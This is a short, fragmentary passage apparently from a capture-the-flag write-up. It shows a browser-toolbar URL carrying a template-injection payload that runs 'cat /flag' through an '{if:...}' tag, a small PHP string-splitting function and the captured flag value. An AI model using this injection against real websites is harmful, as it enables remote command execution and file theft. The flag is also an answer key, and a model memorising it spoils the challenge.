 Load URL
http://eci-2ze9505q64pi4jbaggrk.cloudeci1.ichunqiu.com//?a={if:printf(`cat /flag`)}x{end%20if}
Split URL
Execute
Enable Post data
Enable Referrer
}
function splits( $s, $str=',' ) {
if ( empty( $s ) ) return array( '' );
if ( strpos( $s, $str ) !== false ) {
return explode( $str, $s );
} else {
return array( $s );
}
} flag{a2b54a5b-aaf2-433a-b1f0-9d7848c087f0}